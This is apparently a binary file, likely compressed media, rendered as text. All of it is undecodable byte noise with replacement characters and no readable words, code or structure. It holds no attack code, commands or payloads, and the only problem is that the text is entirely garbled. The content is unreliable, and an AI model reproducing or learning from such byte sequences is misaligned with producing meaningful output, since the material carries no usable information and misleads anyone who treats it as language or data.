15(����@iA�+��7�%�@��Ȉ����/���ͨ�3�� FH1��O~�[c���љ�U�J��i���n`S�$/.LJV	�ŏX��J�'!-iQ���\��qJ��f5J�87��h�d��
��d�sY�?�
{	��1h�m�B'@G��2ԫ��8����z¥Ը�D�r�@�ŀ	�e
�-+'�`�Jv�jf1��Rۤ$v��M�)IjE�j1�$v5=�x*�t�D~�#�� a����05#��A��ef���uӢ�D��t9�+���:Y��w>	9.��d[8mA&|�y��Y�Q	��S&�j�@l*R6��3v�K@(�!�!3�aW/�@���*��@kI"�����xG�DO ���@���>�tQuY��!�,��� 0��E@n�^�K ��S��+��,�����K��5�A�3f$�4PO)S�z3�Fܛ7�2�[�1�j;������}�T�OQ�?R����9Y��xְT�tj��0`R"�t� r�+�-�?�������Z!XGi����S��l&��!3V��7�r��k���!g���'v�RL��կZ�e�\�U�+���
��DO�Q��M����8��vS��-fHP�b 5���l)L�K>�ٱRQ�"&��>!+E�TI�c 9��^޹~IA p;� �R@?��Ȓ��]�`�c��^�^�Ft�}T�@���j��݃�.� ,�rK1�f~0Asj$�Qø��ZҔ�I��珬��+�c��7Ng���J\t�x:��*s�U����%��U]�������Oش(u�>9��&I:�4�F��*��+�z�hsp���?����J����3�1*q�B��fE+�������eRD���_������y_��6�Z�@7�����4�o&��p�#Qh��u��&U����(d:�Z��ʏp��o���3��d�ֽ�Ńs��e��4	���#l3��;f�y�*�u�5E���|)0�-:$ڙ ��!4��gb�T����8��}$��W�����7,!��Se}q�J�X������oW�t�1��>1F� �%TA�Ѡ{��w~���T�D)�LT�Q?@�c�n5�~WIs�J�S.�T���U �͹<�6�o���s:��|vĭ���c��]�ҭ�Ē� �-{�p��v_����v�ȾƜ�6�&�:ǟ����Y�����8���E�E<�&d�O�B� ���gRcN����"m:����	�]���1��?�H8t ��O:Pc$�>�AF�d �d��dd e	����RVs�A���K�g�fG�^�8�@{Q3t
�,�5zE|�7*h�`@'g|4�wSQ&N>T�4�CTo�VVM�m��g+V"�O���wZ�bZ�"Ppw�r�gw��UP�;�"��Vm��5�'x�V~��� �0N�ct�7�c�t�E}ϴk肪�s n>m� @`Y1�^�Ђ�nv�n��v�����uɖ	��`�FS�H��h�E΄M�u��A�C#R�\txN�������[f%�s�!5@��j��;<�$adj:�V���]R��"#gN,sd5Z� ��s��[�~�U0�䉆�v�~����[<$���h�h�e"&��v���S78LwȊ���`�4�zp�E*���Ox��/@��#�x��q�+���dOW�%V�cޕHQ��4P�p��3`�h���aa������(����"��{�t�l(�a�UE��^,�s��Q)�SI�<Y@�2i��Py��	�p�~`cG�x�w�TI�j��y�2q�FC4�%��4aD�1نb ���h��*�*��"Z!�e�h�������9t,PGU�'}ȓ<���A�a��	��)��(��b&���`�� mw�q��$�WI�m�=��.��䇅1��4-E@qO�3���E��+9��眥4J�Ǘ���dk�"80*���v(q0e��!  `���m>�K�#�� ��)��I�R9u�����"A�0 _鄯ڕ��h������hr�p9��W�,(�d$�qʳBh���]k�*�(�"���9P��D�f[��M�h{�!�7��9@4�}��	O�ɐx5$@��K�Y���{�&�8���bUc���1p;�G<?x%��qi�x�*Pr7)_��'�L;Z���u:
�q*�D��Ɵ,"�Pz�@U�v`����H;��i�S��T~S�Aac�7j��j�u�@>�<���ҙ�H���96ي.e�i���hz�H�=xr8ig4:��*�pZ�-`[�oM�b�7������3lO��b�������p)�miQ��a��r�'��$%�V��pP��M5bׁW bE����������P���g�:[�j����E8\a�TZp\U���"7�I8�/ A��
��?�V�z����:P����wi��yAj��	:\#k�Grǥo�in�h���/�1+_�����o
A� �[/pz��Sq-(�$���+�H��w!X�3�B��זrec�zP����Z��H#)]��5�*���r\� �8%�m�o���-��0��3�-�Wr�C����ޕ-�`�qOKJM�w
 �D7�?S�a�+�3jQjzY�ϒ��ʛ*�,d�C{��9u@c C$��*��뺯�Z�FQ �Q�����6�AJ*Z� �k{@�+���a�k��O{O��f��iadIQ˨�[�q,٥�9]B�vzwWـC7�狾���u*���"b����+��@�
�H�-&p-6�w	�ٽ��HƋO����[��;�Z��[j�x��{��$-:��Jb(H9��D��+�#L�r�?��}��x�}�k�B@�����>{�9�y�y$�(a~U�O>��M˨$��BJrxf������c��j�֋��s�N'��0r5V�_�a|�~�T\C�m�q�mPI��Q�o<L��5,�����K	��kĝ���$:	��LP@O���xb1�b��b,ɓL�E�,����3�����:��)B�P�^��>󤊪:�XG������J��ƳjGś�����u�N}*�q������,?��R�\f|5l,͚<6��	�@�5��~�A�AQz��g��cM{A�R (P������X�x�i%�~����#tU5Ba�*�M�m���	�����Э����pƛl+z��P�p5�:�Yʆ��WQ;O����<=��j����q�j��a�:B�ύ\�� �K��p)8��Em�G��I��K��M�E" ��\���Ӭ�x��� �;#�B�;�:��Gּ����5,\�m��.4-��||� ��،�Y�;���l� hL�̅m�8YY�Z�6��1�/������U#����"9��两��
L�G��p�M&�l�Q�3��۪��ȼp���o��ۥ�`�}ؿ�鉳 �7c��K��k�S��O�����Кe�i�Gλ��:E��3����<�[L��Ů]ȯ��i��c
� iR��N�����������2����:Z��b��0L�J˿��`�@��i����||��O�鼥=�Ћ�Ϲ�h���4��ݍ�;��I�p��� =�B���m�7��9��O��QT�"�TW���d�� ��������&)Px�t���s��Q�V|�Psu�t���9�;.�cN�e�ԱJ���o��V��C�����Uʩ�+c���[���Dܫ�S��V��ަy�
A�Dm�����Z�-@��L�E@i�a�k<�?��0�x�5���n��tL�ҫ���ĸ\Ӂ���z��1�qx)�N�.Zd>�.�ǎ�I]�K��?> �=-ٝ�{z�ou����*����i@��/	51`�5��y�˂n���h����#�Y��n�����~��ڮE횖�3��eZ��Q�l���]�j,����K��K����.�t|�A y��u6�=�2���O�t�������+���M*�A��[��uH���a��դ�:��~n-,q��X���?��Q~�m��c�<��.����dg�j(�(/�P�b~�eo�g��i��k��m��o�q/�sO�uo�w��o�� R���i�+����f5����9�ҽ�QAaq�:�ʸ��F�n���V��=���N�90�>� Y�pA=����.�n Z]��������������/������`���ſ������/��O��o�̏�ׯ�ɿ�����o�?������h�J[)�8l���ѥ�*���Ҽܲ��7��-n9E ��@��N4�� �@�B0�C+�D�X�`��T|8X�9���B�2�JH*E�<y��ʔ"�Q`iS�C�=�8����A!E�B�T�R�M�>�թ�_��3���k[�vV�X�b��B�6�Y�mٺ]W�\�o�ڽ�Wo޽}���XpY�_�4\U1�Z��>�Yr��8䆙`��7"$�	*����D�Щ]�Q�38�� 

�Ev�� ���(h�ʢ��g ��G4u�dIs'?�3i~�;���	���ӱO�~"��0z~i|��IJ^��+��d@$���,0A�k6�R�����O��փ�)�6�I*��q�bF$�!�"xh��Fá:��5U{A��"y��t㭷��Ȩ� ����2�!�+�[t��;�D���*�'���&-���0��>���p2���ʜ���Pl�!��3O=��(���@�g��̹C�dtM8C$qā�(�3�H�5�L� ��Zm��M�R	�|��U��[���r)I�.b�R�E�So;�jrK+g� �_���^�Ð�%��OMi���M#[��%�[>�7\q�%7��
�[n�JQi�)Â�	Q�]�!�	�A��VD��?�`-�?`C,��:�4>W�h:�2��Hj��"$C�-b\��x&���.$+��AX'���əz�f�����Z�3\O�t�q�n�(��H�衏&��3z�g�~z騧�:�ߺ�\���:뿼�:l��azl��^���j���9n��Q?��I�fx���!���/�{��S�U|B�v�����̡$N���Z�I�6�X�1�h�%�ܘ�  ൧�`^�>��<6 ���v�t���on�!�׼V���y�Z�!G�g�y��x��`��魗>{쵯>z���6�'���??}��g�}��wF��@�����?���߿{�� �����itSWݨ�.5�g������ �HS#i��8 �-U��t�S�p�"���H�`�X�cv���`	K�p!m�;�l�L����Գ��˫����1�.�K���E*VъW�b��(��ϋ_c�8�M�qy�����xE'�q�otc�H�� ��k=/��10Ň@��"Y�p�zBgdA*�!Q�����T��U	�
C��[�*���I\2��@)Z��@Π�Z��o����8-k��G�c.��F*�q�C�"0��Er�|��_���Lf�ό��0�9M]BQ���f6��ڑx��c�(�1�Y�l�Q��(FT���3q�
��2X0�����.҉��	!E���*�*�$V��CN���HD�1%�L�2vT �C�5;����h�%-ۄ@����6e:ӘZ��O�iN��?d��f�3�ƞ�~<�)Na�T�*��K�)5�ȃ�Qy�L9�CRĀ($��MAFc��s`�+c�4���@��F\WP��!	�h眓�r��iyb8��Vu��L�ȀX��΃)US-�Y7�B��r�lf5�Y�v�U�mh=;ڍ`��-m�P��\�� ��mkc;[��ֵ�}�fqKZ���V���mpK+�$j�-`�V�9Τh�'%8���'|�S'ʗ"�
���3����79TU.b!̭t��P�U"��^b��ǰ�]?(`���W.��!�\��n^��M+��4���p�%<a
W���p�5�aw��q�-|�B��Dģ��\əa�.?�ʏ�*��!���Y�lH�>�<�F*W!��8��C.�9N�w���/~�,e쬄�98O R&;)eTw�ԛF����Ҧq�ռf6���o�s�'���V��/>p�U�\��@�rщ8%Id�p��qg�]4�/�f��K'��B�t暜<�s�f2�* ��R�Թӯ�b��+�,&�T
�������s�u�k^�׾�u�� ��)wϰ���P)�E�.F��"��ӂ���;wH�ío2�����u����;�:9$�}^��)�<Ɂ�s�b���㡙�c=����P����� ���}��%q�O���8�1�q�g�� ].�o����3���춂@>��CUOD�2V���"$�5u ������u��#yC�9�(�Q�$uz�<���7X�-�_�De���,�m-�__��>{�վv��������.������]�ʙ�r�N曪Oh���������;j+����	wz�}$O�:VhbA�<zj�Ĥ� b 
��u�+�׫<���v��xK�$�8��k�4k���^��-����W��tU�ĈOr�p��Ƨ��o/|��>�u0q���ue�grn��dv@Ja9�:@���}�����G��T�>�h�D��nO^�!�����B,�C%y~X���2�C�cI���2s=�۬惸L�=̿r{����D:#ɽ�P!�۴�;>l>LAs2���8���@�,>TA����A�A\��۩�Ic�=*3ЂB�;їѐm�1��0<QI<a���B�ȓ<!�@������(!N۫��(��(<�������h@,���x90����������K>DA�iAL�,�=[!��AGt>D��K�,F��F��[D��4��D4�H$�"�#o���X��	?>��� iS��c��x8v
�`�+t�#;l�M#A3\7�`�X w{((^qC94� ��Q�/.k�~��YD�D(JEI��sI<>uLGS�=xlG�@�yD̽|G!�,���OĴ��DELDe�AK<:z��"l�U$�s��r�o���s'm
�h?k���Ì0���LF �4���%��[��(�����z��8�h%����S��S
߉,$$G���G�Dߓǀ\�J�G�T�v4�J�D�E��Ǩ$�K4>L$E{DŮ�İ�J}�ɂlH�
�#T%d�K&�9���H�-��`���S�]<�?�<���#˽5D7 t�I�M≌ڼȴ��7�.��s��ʠ���$�kIs|���@��\��K��Dǫ��<����`M��GqcM�Ń�,��ľ�������B�[�|a�ʃ�B��&h��k�����^�H��q�+��?�"Ͼb2���48C��:�I,�`�!�, (��x��Z#M�ۈ��g5�����uP}��P��D�B�K�E�Dt������CܲM�Z��C��M�=+8�U�`Q�He�5 ��5�l�R��Ȧ�QzK�D)�P��KU���9f�B[��k�G˶*��� �vk>��1�QO"O[Oh���9�7�|O�ɯp=���L����h�����%P̪
n�'���sQ�0G�Tzx�I��T�Qx��F��NxMF<w Q�5P��l�O�Q%Uc؀S5H"�ǫT�e�V5U���ZEP��Vu�0`G�d�L��H��cU�d-�-B:S"��S;B���O���$� ��B/�R��NEj��IC�.���P��<2�?�D7+��~��LX�4|��[ӊJ�Q�Cɜ̍�������ϟlr��������,0C}�Xk@n�+\�C���X���5TE��z�ΑuY
Ŭ�ˇY��ٛ�'UTܔ=��Ս�Y��Y�ܽ�+�٠m��Z���d���\Zk�X��ٱ�Mɡ���Z�ٯ۰MT�R �z�iEN�⳽��K�l�B��Bf���	:�B�)=v@u]ɊH�MB}�G�s��i7�j2"I��(�\9M@�1؃e�r0���k��O���rT����x��^��}�����ػ��ܕݵZ� a%7�d]n�]��-jD��Նו���p��B��ګ�����g����^�m����{����S�a�|�N��]��_�^��� P�-^��_��_���"�%�ֳxE�URx	�3��|h�����Bը6Z+�{'M��0̀o�\���M�{͍���|ݫ$�Xƺ����:@(�L�p�GZj�4� E��چx�聾p�]b���E���m_�]^ohb�߱����&n_*��
���}b,��������D�}�e�1&�2>�K��5v�6c1�cKB{�c�uc<�؍=��"�$��CvbDF�)N���2]<�;���@��[{i`��s���[��O�O�jP�1L6Det��2�(X�����X�5����̟���S�)]�i)Ԙ�c7��4�*���fn�;�oxf�fg�����6&bm�b�S/^�1�fh��f0�N5�������i.gsF� Kg;�gh���b�bP�,�g<Ng�*�V �0F�V��t(F�,G� ����wYң𫒅4+d·XF���@N�	5�`�5���^��T�\��dā0��Q5��tO��]��(�\U{��ݛQ�i��f��  �!�f0⃨�0Є��j7 �g��H7�ꬶ�=�
�^��!�b�*�bNd���jm��s6c�d��b!�뱮�������km(iփ�&k=�꩞g�%�8l�Vl���^k�=b�ʼ( ;��&m��j�&��m�Fm�q�h��)����#�q������ܐ�qe�����o�SvF3��2�\~ȘNb����"��ta��e��/e�Ĳa~���JR�R��LAU������n�x8f�V.�X�ǖf.�!�
z0�=^з&^�^ko�Z��g�^��Q;p�.�a���f����
	of��t�c�[�+n����py�o�\�mnbiv�_�؅l��`8��q���q r�
Ғ�:RoI&`Ճ[��v�Oy���[�\��Bo������s/}+1��5,��L1@Q͛C��Il���j�=D���>��D�$U&-+xjax]x��>	q`��� ?���J�p���Lgkb���B�:��p �*xuP� ͞jDp�t��7 �R�PT�k�_V߬Ow�nuZ?uWU�s�lN�P�uSoP[Gy.�Ϛ��i��j��k�l�����;�a�����L�� �ɇ��_�2�ru�[p�;U���.eN�4}-�3�w0�W��/�Z��ܘ�W�nt��s�Vo T�~HB�t�N��FgX�P֭�U��T��S���Rc�����N-�5񯦂�����j!��g��'bf��̒y�7�!�ޛ笕5y�����y*h���ʀ�}g�Nzs��(X擟ݷ{8�%�B��g�&9xx��3si�~r�����+�L?@i4vJ~� mÅTe�fIF�����5��Ν-�!F!��c���<���m�i�z�x M��.�,N�h�ͦ�%Pe�Tu"�UU��#�c������tn�]���(`��-+���N��,�s�j��,���i����0�H��-�w}= ~�7�h觻�W��Fr$�%�� #�ܵ��Š����/����G.0ӈ�nz)�ӎ�
��ǯ�Z�c�P�-H;A1�A]BPV��9�#^�%r$ɒ&7X��CďԼ<�`�P2m��i%Ųxzi{���cQ��n@Qq�<�L�OZ����XT����<��G�d��z�%�ڵX��YD��l����!ΛƖ���W� �r�`6�`qr����jaZb��BV,������b���ե���Lڪ^�~��K��c�7�����޵�y��J�+�՚gr9����-TQl��Ǭ_����:m�|7a�^��]&J����D��}�A�X��{~�f`Ce`E&"��Ԑ
�(\d��)'���Pr�,DG]�N �8b0�Ǒ�!=�\0)ׂ/o7u2�Tl��0~İM�%1�H����)��X�0�=F�1:F��7�t&:��&]v����$�6]j����e�i.D
�֛�E�S�u��f�V���	}2V���
:X�6�'���BJ)_|Q\p-����(j�����A&�p�u(j�*3!T�
���"!P9�\gG���4�AT@`4�� �`���O{�EK�A=����6��|��^ �@_}�0`�Nd�.�@r����H����i��(��YP=�̕��T�P��V��=܊eh�O�U9���������x!h�3�f��)2�͘�_�LeNu�<hɇ�6�Wq��m���3�1˅�`kM餾a�nO�6��3��C���j�����Got�a�jzfú©��
�(�4|�^d�" T�~�pm���'F�T; � +���(WxE#N������u[���5��U;$z��h��r��T�����\S��Tn�>�_:�������_�W�6)�gc��g���t�b
��Rh�Ml�.��5����[����>p4�����B��^X���e��:�!O��3����e�P�Lq��XS��\�2Q
b(Р� |�d�}:���hm#�r�R�$��rR�)-� k3rZfB�
=��lPzS�7�J~�
5��':1	{��n�$ݹ�K���B<4�yXA��j���E(Ð��@'�0��Kd\^Ѫ�=������HE>�i0IX��਽2Bꌮ#���	\���$%+�KZ��,ծ�)ܰ8�[�9_@�	�CH�"�W��<$�?�����:�����?5(~.����A�V�y�����2��T�t�R����^&B�O���#�*�W�hR�F> #@ �b�i%ۈ�����pL���@����7��b����,����̆4�=�
�i�`�P��
�X���(f/��̰B*$?�2����Q��Ԣe:ihhz��C{p��p%�]Y�R��ԧ6��NS �`�r��$e)텠]�Ua=� a%)����xT��%����"0"�_�@��zD��)�"�88oV�!��@�!p�K;3<%�Ђ�f���p'E�����?�� ��7�H�M>C���M�EM��'�=TȀ�F�D�PQX�4�e�`=P�� ���Q
��7��uGs]�
��c3��܊]�Z�A�2#ވ�¼�m.�;ݢ^�O��A������p���:LW.����p��u5�`s��(�S��	D	7 �4���@�����4�@5X �(!_/���ֶ�SM�lp���9�l�p���8��+jL!feG���jaU��l�>��|�ed�1�'a舩3�����#�!
<����Q����h.Z@�1�HbX}��Ia��J�Z2�f�G��F'�&�;��+���]H��F���m�����--Z���o��퍌M�+�â˾Oj��Ꚅ����
�c�Nh��[�g!���݌��&�o�~jpc"F�ۊO���<D>
	0�"SA3!!q��1N���r?>��l����r.�~�Fʮ((%�wF�ek�9���g[<wY ����7�~+g0��T �7�+���!�	�Y�'�@��g��/D�~nZ�֡�P4�q�p���]+���&���	�Q-�9i�-��ؗRAe�,X@��|�Z��EQ�����
#D
�����u�&V�{���A���e< g�n�<���A�g���f�LU,ł-��V����[������
��`�8R�22������y4���ap'h��8>�ic�<{L�~�[=�����8nšsȷ����k�gxNm.\v}���_4��� ���!�{H��I�]�!�JᦨUHXƻ?E�k��p?����ϝ�* qd]��C�$�7���V�W�gVn���x�KK3�M�g�Q�����12u�����B8VBh[�Y�݈ؐ�l���Ё r �+y�����PfMf�����!!��@E�Ԡ\���aZ"1�M����vE��V�Nn {�\gm�@� e�GP]
@^O�K���/d��<��^B_��L��2�El�@Q�l�mE�扥�a�iZ�)KU��UaV�pU�����Jw��ս��Pq�׵��H�XA�G=����XS|4�앴�{�j@(�"��H ��4��a���m`' ��6�� ��DG�)���E��9�΄n���8���Rt��`j^�\^�c��I��C��Ϩ!1�5R6ڈ!��UД�;ɠ��Ұ�V��R<���9\=Z
2=҆p�%�&�����h&�^�g�Q�"F���Ex����ͥ�,Ձ-���?�B�yb�b|��!F��E,�*�!jp"�!lS-Z��.J�a%��$8�1z��B��EP�A|�#���]�m`]V�B�c<L��@��Ȍ�9$�9\m��|�͆V�A�>�@��eñZ[TF�&��6&�<�`�c�!f��i�Q\&:ʅ�;�B�_�%j�$L��i���I�fd�
�OY�B�ADB��B�A �$�)�q'�DĂl
�PSt�
T@��{ �-2��/&N��C�$N���A���2���d��"�
0P��X� �&��=�������%��#����n�L6�;��}&w]�w}�U��S<C�ɛZ�E	@(��e|�q]�}��Xp���ބ6��b(�`�6�Z�E[~c4\����h�� J�c����$8I��sbЄ���**�A�B����E�A�
�ʖn)�j)+\)?H)��X�b��b��GR�iRj��vJK��d�C@H <[�����_��{�g����%k�%h�HjuB���R*�R��Sqɥ�hBݥ��ł:(z���F�N���Z����Y�PZ��NIQ+��S�j!�����᪪vcy���fj�f�J��S���aa&]k&"l")��B��A8i��A���X鸚빞�A|B���+�.D��B�FMإ),�����-<�6}P*��Ჹ�"�B]DU��/N��(��$م��'CL����!+�:R'�����n�lmj9���O�:��%�N���n�jI\P�4l�>(�,!?h$��AL	�Ȭs1ѭ�l�c02-�j#вӊ���le^��j��he�,E�������ek���]�.��~A��+�"����|��뀐W�
>D݊^���r.��&��b�Q�%�@4�u˸��� ٫@�4*�jlpl�:��=!@�����v*��ܽ܂�N*@�,$-�>A�C�CK�!=
��b��Cr	��v5���j��O0oD����>� /iX������z����t�(ѕ�2�]�������A� �i۞��`)`��N�
0��{�m��8��b)؂@��k��t�)���/����7I�A�GP]�	DsJ�d.W2�TJD�y��m ?)������#}})��d�&��P���I�αfԺl�<��.V41��S����t)1�^qhjqR��.�L|q�9q��!����N�M���/9�-��0g��e)�����B0D�[- �G"`�%��������8�C B$$�t��*�+����	�)U�ö�0?gpZa�"
�1�0Ț�.���莮s���J�Pk��q!R�@*-�p����2������;���`_d��ҏ��p]�<����5� A!�@D�t��Q��5�s#i�ȉ���U�s�6�;s�Q�+B�b`�l)�����t%�/l�- S����C%`�00��\4�B0?4�G�4O09�Dρ3؂.����L�$P�'��C�[���o~��)[� 2�Ç�AE֜���r�����jV��j���/t�8�=;8+�l�L�+t��.y�;�1��i�q�)�R|�?�O��p��@���0���n�5��Z�*���[�S_��g�r�p#;�A��e3\�漥-�>�":�lD�T� (0�y4C��݆�#����K"Lr{�A$B��'�00eK��b4�r5)�O�6?���B��zt���,]!F&�°h@s����K&Є�SR�Y&6Bs�@E�h���$�s�@ۮA�*~���C{����a�p{Y⑂��C����⮌�wd����hZ* b�s晴�"87�@g!�]S�X�m�8M���Z��f6 �A��g;CH�
�"��H�x�^�F[�3H�6)�K�6�~"���]�b���vHP�KE��r��R�ް5�u��b_�h��Ķ����L���ndth�w�l��z��: ���72��LԳ�Ĺ�
	��.g1��{	�c�t�1^���c�; :V:\CFj͹Yg#F���d;�V���"v�&f�x WBGD%$�-��vT�di��F�tI�J�H �:�BЮS VN���b��ǯ�8le�H�q�[g���W�U@�M9�v5o�`�+a�1Ca��'���!�g�d�E?�:�*��I`��0�������0���5�ǡ���������X=�ѵ9����ߗ�x#�n8�	�~KUd��A�,{l"�T�B���Cކ�����@h4%ǫi�z��G���
r5���0�]�:(�PVb����8�L�KȮC(�rò�Z���P�А`w/Ä��9�(�BI��FA���ۢ�7��͡��㱥y���{�� L4�,{Ox�Ӄ��!)���=�x�����a�v;�|�K1�$��[��"��vz��ꥃ����KoG��ㄧ���|�|��8˷�E����z��k�g���ۡ��-�y�S�)�Xa��D,�̇ȸi�rD�B�˂�GL��TK)�/g"k��75���愵Y8V�AVb��#���PD��7�Y��~T�ɩ6���Ǚ�y@�����p{IP���"�E�cX��#RY��AD��T!x�仍�@Y�ųxI�1��ʔ
@���Ф��l>���WLm�pTt��|��E�L>+6��3��X����qPL���7�z<1� [f@č���<����Ÿ�o_��]�p��~	V�����6�q��"�H��A����h�Át�����zo� %`�(YC������,1N�3���Zq��&W����0rA�xҖ-ڥ���\�@�1�[R�z	�Q�&$���u���?�p���(�+��3b�QT�π�v�I���kI'� *�`�"��pv8�:�)��X�B�D�o*D0-~��п3�w����P���
��n�B+E�z���w���H�h�ѭ^��~��䎫�ʽ�B���KL1���2�+1��1���k���8Ӭ/$"�L~��H�� �ӣ�l�7Y �H�$*������E��� �3�5��RW��M��NE�x����±@�/�K��SK�C�ԣT�"R�&
YO�g�m*��!�+Hv~��sv�ԛf�V)+̳�X�I�'��mvB�|����ݪ
mʯ[^��U�5�Zs�}סRxJv�٠��jĂ�	r,~�=	>��k��H7���,���/X,ƈ��9��E�l3��<�K���c/U��!�e1���t	,�����
�b	���j��ѡm�9�ڠT�t]į�[*�N=E�H��;O+
�Kb���5{�Vj�b�֛��,BW0Z��[N�L5*	q�s0��p�Hqn���+�������g����7&�OU���|,�ﶼ\��֜�.������]^R�w^��Y�l.�ی:?��� ���X�vn��R�O^y�LY��O~�⭔�//z/d4ˀ/r � H(����\� K_0J���h���J" �玉61�8�'Rөv\u�bjn��wL��|%nk��W����cr�2ۉP�H�S1х0Ĭ&��K�0,Ã!�$�B
0RD�	�`�g�e_�:V
~r�t��O��!��*	74ExȮ�AtGGW�*"Qsx�
+�#��pYO��F��n-J{�Þ��)Gx}lrn!�Y쑐w� �tH�	R�� �GV�.����ܔI������ʧ����/2�����������;��#�������I��I����AR�i��(����J�R�sp��a�"�>�fj��SI��D��
*�hF��a@�UdA
���"���F�h��l3%���
�V�s��"��I�~�Sp��C��/u��UÊ�݀�z�?x`�.�-q(�#K��
��>��Hi#S[�ԥ.�HKqjHK��{��K'��S��`dC �)aÃ�Mʨv
�/�L� �`��tɨDJ�#i���P��b1�4�1;�0Z��e�h$�m�����`B+͍�9�kh\1��-I�gY�g��*%,G�iX��%�ER,O�2X���Z}�(L��˪U���O���
ib����|�:+�e����;(�c+�%k��攸��eMq*��`f/�i�&#B�[ u�%_��1ԭe�g��hg/,�@�>Bd N0bg�ZJd��*s �z�c�ګv��Dt�М[�lk�&Bj�H���^�C��T�k9!8�����FX��*����8�%[�>�+�d�5�O?�0�&H�Xl��bx\)8ql��a�x�A�
m9���&�Z�l��c����C�N
���]�2%���V�bv�K�qH�IRkFn��\�@�����w^�Ed�n" 2��M߽2� �^�f��@-�RՈ�R�_n}ٰ`B��o��EB�grJ>6��~�)��7>���8kY?#� ��66�	�yj�����d&��<�޵�{�kY��()��ݐ^�����M=�+ES�ô�=�$��u����_a�%a�vF�mY��v|K�v�S��V�	�!�`��c�im�Ȁw"NA��XK0H�W��Q�Lm�|��VF4?��FMr��=jQ]T�pa"�v#�C����tю&`V���D�X7`�0X����棘�@x=��uG�� ǎ�Tg���f���О7��lu7;(7�z������®������yۦ3�`�>�0,A�#�9� w��e;���x�/>_Hguݒ[�t��7�<�~����?뷠 	�����̒d�k�+�:1�g� �L��,"q�����n�MP��_6�L�gg�D̔q������{�{�냳��M\%]9e��(����g��h�M4�ϻ��,���~���T�ݣ2`��+k�"����.��^%t����p������P W`\%W  ,`ɞ.(���nE�!lI������)��*fN��l��6B�N`��f�.|���D 	��
�/�K��c7���V��\�/f�L\��$~�j�:xk���׍��*���=��O-�p3P n�������%��e���o���^Z&���/ª���f��^�g=qa��@�z�X�Qq���Ro̐�،�0�$	�l����{�@�	0l�q/����e
�d	=#8 �O��� �������Ɛ�������Y-g������o�q����?1=Q���q%D1��"bN���V�����	��n��PJ���j}$��"8
�K�j �#�cW�>!�kP��P�����f��6��������q�0?q%ΰ&1'i�&��'�Q��&���ɑ'Mi��V� �2�,!�q*In ���0��g� �E	�f�/.F���z�3|�
���"烙�8�r��Q�X)7�/��x2�Q0��=|�0�r0u2(�iv���(�%���1����9��*ҏ�#yk!��*����O���g��' R��z�XC"<�p�3.㒘��eP���n��3�O�6m'33	�({��'�0���2��<�2?p;��<o���	1��7Q�)A�w�R5G#��\/�P���4 ��#*�~�l�R0as���%1���~��-��Bm�R�JT3:��:��}N>�1<�q=��;U3͓3c�<]e3g<�S�lt(�R<��=�:��33@Y*x�*�O!)@�P��TIߧ6O��D��O	�L���h������Z�/p�J�r
��
׸P%���3��/����1wEyTM�rP��E�2eT;o�=�Q����u�a��������2�S��0�+���J-��b���8�	ا`�L��(��~�5�S��T	�R��Qb�K�LT%�2�D�P��F�0oRY��l�33�5=i�E�1�Os�GuQ�RgTH��-U?�&S)4��L3�h�J%��2�L�T�㏴�0�Q"� .��U/�"�d>�
�T�v"�'�"�Oar���R��G��O�uP���v�Z�Z�����G;�cSVeW6[ѓdSV�"�RE]]�*k����0��PSb�5@M�9X�~�S�N�,� 
b��A^ 	���/�4VM�  8�p�`��83��8�3l����d&%?tVm��w�`�(E� �HE�o��o��eWea���P��37e�=��q\!�o���(��j��m��R5uIC�*k��4w�S��R���"B
��~��avi¶!�A�S8�UB��d�Ѐ� W�B���9'�*y�X�f��+>�e#�D�uotr[�z��Yq���w|]�[��|Y6����v.���6�b��sRt5�R���l*0��`]wv��~��Mu�a?�J��k��
�mW�5�SD�6��-H
}5x���E9�|?�2�C�).�:"���}��N�wN&	JS��޵f�w���֡�82��"
� � ����/��J@�tu
��r� ju9 �X���f��%W؂O�-����w�ɸ����K��x�Ÿ�SBH�$�W*M�~�X�+��Bw�S丹0AW^g*��L2��iR"`��"ka��ʫ�@6�W-9 �{��.�x��8��.vz�Q&�+7�+e�WY�[��U9�ay��riY�q��O�-x��}���9�y���u9����g9�ey�i��u��Q�RT�}A�N�X��%X��@��9�W�Eos���r/�������_�a/�V
�b����/��A�g��� vU�m��Ԁ�J7���}�x����!:�OX�)z�-Z��9�= i8z�=��A:�Ez�+�����QڤUz����b��؆�8��5�𸾧S��p�A�X@��Kh����
�d��pD��)�_�Aْ,)2
Y7"#�+)!8�Ƞ�NN�U26i�.����^�n�7����8"�Z����Q���:��ᭅs:Lj:Hz�	{��	r���m�[��`��:���&���ח�ﺲ'[H��x�Yx�����}�T�2��`Q`u:��9���e�"^�����/t�/<�k�E6`��l����.����g��me�f�4w�h>��ڭM��1۳/���ۻ5ۢÛ:�����{�ٛ�纻ϛ�;������۱�z���=zj�[���	<�f{3�K�
J�f[�A9;|/N�H8�A���}�	��8@�]�vW5�l�+�@m���0���C�V�����ښײ�ۺ��:�o\�w\���ǁȡ@�ۻȍ��5Z��|������Ɂy������ʑ���ǵ<ȥ��{�7{�����g\.�g��״}K�Y���pb��4��|���#��G�'ɔd�V�o�{[��`�G�a/j�X��n��R��g�8"�x��C�2��4��<���Z7�I���Z:q��żչ<֭|����[:�3�֧ÿ��ց�e=��_��Q=٭ٚ����T�7!��4�5��]��y~��7�M1J���b��z�@�$����6"~�~��z�/�x�#0�����7~u	��R���wN��]}��\��ȅ��I��=�3#��[�}ݮ�����'��~��{ƬV"z�����q�^�碎����=�	��S[��}�q�s��}Vo�K	�i3~r�/� 
��p����k»'���Mɀ�E/�;TT9��|�߭�Xsk"���� ��@�M����>�%��#��{����[���9����מ�<�?:�_�����������>U~�c��]��c~��u�Q{9EO�[���/:Ab�XMw�/�)rd`$Y���p��Wf	����)����^�Q~�������5:���z�MZH˛����!��[���\�>˳�}~?̏���`�~��R�.���-��'�߲��	�,����9���Q�t_�����u����y�$C�Y2F�ڱ>��!!@/�S?�S?��ƺ��I �h�p�V�Wi�Vi�j�e^��t\�]���ݶ��؋۶m۶m۶m۶m۶m�nXƨ�����{��˹���|��|��|ȹ��7�߶m۶m۶m۶]��m۶��e\&�]��]F�^�Wi�Vi�Vi�"A A %���hR?�S?�S���#_����ub@�m�N�@�^��9.�����,eS6����p0C�@"ugU�$"!" "@
E���
